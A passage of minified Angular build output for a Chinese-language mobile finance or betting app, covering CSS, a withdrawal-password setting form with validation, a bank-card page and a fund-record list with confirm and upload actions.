i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.show-error[_ngcontent-%COMP%]{height:.8rem;line-height:.8rem;font-size:.24rem;color:#d20d0d;text-align:left;padding-left:.3rem}']],data:{}});function yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u539f\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(1,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,1,{listOfNzInputDirective:1}),(n()(),o.xb(3,0,null,0,8,"input",[["appLimitInput",""],["maxlength","6"],["placeholder","\u8bf7\u8f93\u5165\u539f\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,6)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,6).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,6)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,6)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,10).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,10).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,10).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,10).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,10).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.params.password=e)&&l),l}),null,null)),o.wb(4,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.wb(6,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(8,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(10,16384,null,0,K.a,[o.k,N.o],{limitType:[0,"limitType"]},null),o.wb(11,16384,null,0,N.p,[[4,N.o]],null,null)],(function(n,t){var e=t.component;n(t,1,0,"\u539f\u5bc6\u7801"),n(t,4,0,"6"),n(t,8,0,e.params.password),n(t,10,0,"number")}),(function(n,t){n(t,0,1,[o.Jb(t,1).nzCompact,o.Jb(t,1).nzSearch,o.Jb(t,1).nzSearch,o.Jb(t,1).isSmallSearch,o.Jb(t,1).isAffixWrapper,o.Jb(t,1).isAddOn,o.Jb(t,1).isGroup,o.Jb(t,1).isLargeGroup,o.Jb(t,1).isLargeGroupWrapper,o.Jb(t,1).isLargeAffix,o.Jb(t,1).isLargeSearch,o.Jb(t,1).isSmallGroup,o.Jb(t,1).isSmallAffix,o.Jb(t,1).isSmallGroupWrapper]),n(t,3,0,o.Jb(t,4).maxlength?o.Jb(t,4).maxlength:null,o.Jb(t,11).ngClassUntouched,o.Jb(t,11).ngClassTouched,o.Jb(t,11).ngClassPristine,o.Jb(t,11).ngClassDirty,o.Jb(t,11).ngClassValid,o.Jb(t,11).ngClassInvalid,o.Jb(t,11).ngClassPending)}))}function kn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","show-error"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57"]))],null,null)}function Jn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,0,"hr",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,yn)),o.wb(4,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(5,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u65b0\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(6,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,2,{listOfNzInputDirective:1}),(n()(),o.xb(8,0,null,0,8,"input",[["appLimitInput",""],["maxlength","6"],["placeholder","\u5bc6\u7801\u5fc5\u987b\u4e3a6\u4f4d\u6570\u5b57\u7684\u7ec4\u5408"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"keyup"],[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,11)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,11).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,11)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,11)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,15).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,15).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,15).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,15).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,15).onInput(e)&&l),"keyup"===t&&(l=!1!==r.checkRepeat()&&l),"ngModelChange"===t&&(l=!1!==(r.params.npassword=e)&&l),l}),null,null)),o.wb(9,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.wb(11,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(13,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(15,16384,null,0,K.a,[o.k,N.o],{limitType:[0,"limitType"]},null),o.wb(16,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.xb(17,0,null,null,11,"nz-input-group",[["nzAddOnBefore","\u786e\u8ba4\u5bc6\u7801"]],[[2,"ant-input-group-compact",null],[2,"ant-input-search-enter-button",null],[2,"ant-input-search",null],[2,"ant-input-search-sm",null],[2,"ant-input-affix-wrapper",null],[2,"ant-input-group-wrapper",null],[2,"ant-input-group",null],[2,"ant-input-group-lg",null],[2,"ant-input-group-wrapper-lg",null],[2,"ant-input-affix-wrapper-lg",null],[2,"ant-input-search-lg",null],[2,"ant-input-group-sm",null],[2,"ant-input-affix-wrapper-sm",null],[2,"ant-input-group-wrapper-sm",null]],null,null,a.b,a.a)),o.wb(18,1097728,null,1,i.b,[],{nzAddOnBefore:[0,"nzAddOnBefore"]},null),o.Pb(603979776,3,{listOfNzInputDirective:1}),(n()(),o.xb(20,0,null,0,8,"input",[["appLimitInput",""],["maxlength","6"],["placeholder","\u8bf7\u518d\u6b21\u586b\u5199\u65b0\u5bc6\u7801"],["type","password"]],[[1,"maxlength",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"input"],[null,"blur"],[null,"compositionstart"],[null,"compositionend"],[null,"change"]],(function(n,t,e){var l=!0,r=n.component;return"input"===t&&(l=!1!==o.Jb(n,23)._handleInput(e.target.value)&&l),"blur"===t&&(l=!1!==o.Jb(n,23).onTouched()&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,23)._compositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,23)._compositionEnd(e.target.value)&&l),"compositionstart"===t&&(l=!1!==o.Jb(n,27).onCompositionStart()&&l),"compositionend"===t&&(l=!1!==o.Jb(n,27).onCompositionEnd(e)&&l),"change"===t&&(l=!1!==o.Jb(n,27).onChange()&&l),"blur"===t&&(l=!1!==o.Jb(n,27).onBlur(e)&&l),"input"===t&&(l=!1!==o.Jb(n,27).onInput(e)&&l),"ngModelChange"===t&&(l=!1!==(r.params.renpassword=e)&&l),l}),null,null)),o.wb(21,540672,null,0,N.k,[],{maxlength:[0,"maxlength"]},null),o.Ob(1024,null,N.m,(function(n){return[n]}),[N.k]),o.wb(23,16384,null,0,N.d,[o.F,o.k,[2,N.a]],null,null),o.Ob(1024,null,N.n,(function(n){return[n]}),[N.d]),o.wb(25,671744,null,0,N.r,[[8,null],[6,N.m],[8,null],[6,N.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,N.o,null,[N.r]),o.wb(27,16384,null,0,K.a,[o.k,N.o],{limitType:[0,"limitType"]},null),o.wb(28,16384,null,0,N.p,[[4,N.o]],null,null),(n()(),o.mb(16777216,null,null,1,null,kn)),o.wb(30,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(31,0,null,null,7,"ol",[["class","g-tips"]],null,null,null,null,null)),(n()(),o.xb(32,0,null,null,6,"dd",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u53d6\u6b3e\u5bc6\u7801\u987b\u4e3a"])),(n()(),o.xb(34,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["6\u4f4d\u6570\u5b57"])),(n()(),o.Rb(-1,null,["\u4e14\u7b26\u5408"])),(n()(),o.xb(37,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["0~9\u5b57\u5143"])),(n()(),o.xb(39,0,null,null,5,"div",[["class","submit-wrapper"]],null,null,null,null,null)),(n()(),o.xb(40,0,null,null,4,"button",[["class","other-color"],["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0,l=n.component;return"click"===t&&(o=!1!==(null!=l.user.user&&l.user.user.hasWithdrawPassword?l.changePwd():l.setPwd())&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(42,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u7acb\u5373\u8bbe\u7f6e"]))],(function(n,t){var e=t.component;n(t,1,0),n(t,4,0,null==e.user.user?null:e.user.user.hasWithdrawPassword),n(t,6,0,"\u65b0\u5bc6\u7801"),n(t,9,0,"6"),n(t,13,0,e.params.npassword),n(t,15,0,"number"),n(t,18,0,"\u786e\u8ba4\u5bc6\u7801"),n(t,21,0,"6"),n(t,25,0,e.params.renpassword),n(t,27,0,"number"),n(t,30,0,e.showError),n(t,42,0,"","primary",e.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,5,1,[o.Jb(t,6).nzCompact,o.Jb(t,6).nzSearch,o.Jb(t,6).nzSearch,o.Jb(t,6).isSmallSearch,o.Jb(t,6).isAffixWrapper,o.Jb(t,6).isAddOn,o.Jb(t,6).isGroup,o.Jb(t,6).isLargeGroup,o.Jb(t,6).isLargeGroupWrapper,o.Jb(t,6).isLargeAffix,o.Jb(t,6).isLargeSearch,o.Jb(t,6).isSmallGroup,o.Jb(t,6).isSmallAffix,o.Jb(t,6).isSmallGroupWrapper]),n(t,8,0,o.Jb(t,9).maxlength?o.Jb(t,9).maxlength:null,o.Jb(t,16).ngClassUntouched,o.Jb(t,16).ngClassTouched,o.Jb(t,16).ngClassPristine,o.Jb(t,16).ngClassDirty,o.Jb(t,16).ngClassValid,o.Jb(t,16).ngClassInvalid,o.Jb(t,16).ngClassPending),n(t,17,1,[o.Jb(t,18).nzCompact,o.Jb(t,18).nzSearch,o.Jb(t,18).nzSearch,o.Jb(t,18).isSmallSearch,o.Jb(t,18).isAffixWrapper,o.Jb(t,18).isAddOn,o.Jb(t,18).isGroup,o.Jb(t,18).isLargeGroup,o.Jb(t,18).isLargeGroupWrapper,o.Jb(t,18).isLargeAffix,o.Jb(t,18).isLargeSearch,o.Jb(t,18).isSmallGroup,o.Jb(t,18).isSmallAffix,o.Jb(t,18).isSmallGroupWrapper]),n(t,20,0,o.Jb(t,21).maxlength?o.Jb(t,21).maxlength:null,o.Jb(t,28).ngClassUntouched,o.Jb(t,28).ngClassTouched,o.Jb(t,28).ngClassPristine,o.Jb(t,28).ngClassDirty,o.Jb(t,28).ngClassValid,o.Jb(t,28).ngClassInvalid,o.Jb(t,28).ngClassPending),n(t,40,0,o.Jb(t,42).nzWave)}))}function vn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-withdraw-password",[],null,null,null,Jn,zn)),o.wb(1,114688,null,0,xn,[x.a,M.a,_.g,c.p,w.a,W.a,S.a,c.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Sn=o.tb("app-mobile-set-withdraw-password",xn,vn,{},{},[]),An=e("6bbv"),Gn=e("o92o"),In=function(){function n(){}return n.prototype.ngOnInit=function(){},n}(),Tn=o.vb({encapsulation:2,styles:[],data:{}});function Rn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-header",[],null,null,null,d.b,d.a)),o.wb(1,4833280,null,0,p.a,[c.a,s.a,b.a,c.p,m.a,C.i,O.a,_.g,P.a,M.a,C.w,h.a,f.a,w.a,o.k,x.a],null,null),(n()(),o.xb(2,0,null,null,1,"app-mobile-setting-withdraw-bankcard",[],null,null,null,An.b,An.a)),o.wb(3,245760,null,0,Gn.a,[x.a,M.a,_.g,c.p,C.i,b.a,c.a,w.a,S.a,h.a],null,null)],(function(n,t){n(t,1,0),n(t,3,0)}),null)}function Fn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-mobile-set-bank-card",[],null,null,null,Rn,Tn)),o.wb(1,114688,null,0,In,[],null,null)],(function(n,t){n(t,1,0)}),null)}var Bn=o.tb("app-mobile-set-bank-card",In,Fn,{},{},[]),Ln=e("z6Tj"),jn=e("vGXY"),Dn=e("ZLNL"),Nn=e("v67d"),Wn=e("28A0"),Hn=e("KfyI"),$n=e("dMaE"),En=e("Mtvw"),Un=e("I6x0"),qn=e("sWYD"),Vn=function(){function n(n,t,e,o,l,r,a,i){this.capital=n,this.message=t,this.zone=e,this.element=o,this.config=l,this.router=r,this.route=a,this.basic=i,this.params={pageNo:1,pageSize:10,bdate:"",edate:"",status:0,type:0},this.isSelect=!1,this.headerText="\u8d44\u91d1\u8bb0\u5f55",this.records=[]}return n.prototype.ngOnInit=function(){var n=this,t=this.router.snapshot.queryParams.type;t&&(this.params.status=8==t?1:0,this.params.type=Number(t),this.headerText=8===Number(t)?"\u8fd4\u6c34\u8bb0\u5f55":"\u8d44\u91d1\u8bb0\u5f55"),setTimeout((function(){n.$selector.quickChange(0)}))},n.prototype.getData=function(n){return Q.__awaiter(this,void 0,void 0,(function(){var t,e,o,l,r;return Q.__generator(this,(function(a){switch(a.label){case 0:return n?[2,this.$mescroll.original()]:(e=(t=this.params).bdate,o=t.edate,l=Q.__assign({},this.params,{bdate:Object(qn.a)(e,"yyyy-MM-dd"),edate:Object(qn.a)(o,"yyyy-MM-dd")}),[4,this.capital.getFundRecord(l).toPromise()]);case 1:return r=a.sent(),this.records=r.list.map((function(n){return Q.__assign({},n,{showDetail:!1})})),this.$mescroll.dealResponse(r),[2]}}))}))},n.prototype.getSrc=function(n){return this.config.baseMobileImgUrl+"image/user_img/navCheck_0"+n.status+".png"},n.prototype.close=function(){this.isSelect=!this.isSelect},n.prototype.showDetail=function(n){n.showDetail=!n.showDetail},n.prototype.upLoadDoc=function(n){this.route.navigate(["/capital/uploadVou"],{queryParams:{orderNo:n.orderNo,createTime:n.createTime,amount:n.amount}})},n.prototype.confirm=function(n){var t=this;this.capital.confirmOrde({orderNo:n.orderNo}).subscribe((function(n){1e4===n.status&&(t.message.success(n.msg),t.getData(!1))}))},n}(),Kn=o.vb({encapsulation:2,styles:[],data:{}});function Qn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"right","outline")}),null)}function Yn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","down"]],null,null,null,null,null)),o.wb(1,2834432,null,0,u.a,[u.c,o.k,o.F,g.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){n(t,1,0,"down","outline")}),null)}function Zn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","button-box"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.upLoadDoc(n.parent.parent.context.$implicit)&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,3,{listOfIconElement:1}),(n()(),o.Rb(5,0,["",""]))],(function(n,t){n(t,3,0,"","primary",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,1,0,o.Jb(t,3).nzWave),n(t,5,0,t.parent.parent.context.$implicit.operate)}))}function Xn(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,Zn)),o.wb(2,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,11===t.parent.context.$implicit.status)}),null)}function nt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,"div",[["class","button-box"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzSize","large"],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.confirm(n.parent.parent.context.$implicit)&&o),o}),z.b,z.a)),o.Ob(512,null,y.G,y.G,[o.G]),o.wb(3,1818624,null,1,k.a,[o.k,o.h,o.F,J.b,y.G,o.A,y.n,[2,y.j],[2,v.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"],nzSize:[3,"nzSize"]},null),o.Pb(603979776,4,{listOfIconElement:1}),(n()(),o.Rb(5,0,["",""]))],(function(n,t){n(t,3,0,"","primary",t.component.basic.ovalButton?"round":"","large")}),(function(n,t){n(t,1,0,o.Jb(t,3).nzWave),n(t,5,0,t.parent.parent.context.$implicit.operate)}))}function tt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,nt)),o.wb(2,16384,null,0,C.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(0,null,null,0))],(function(n,t){n(t,2,0,23===t.parent.context.$implicit.status)}),null)}function et(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,91,"div",[["class","record"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,28,"nz-row",[["class","record-content"],["nzJustify","space-between"],["nzType","flex"]],null,[[null,"click"]],(function(n,t,e){var 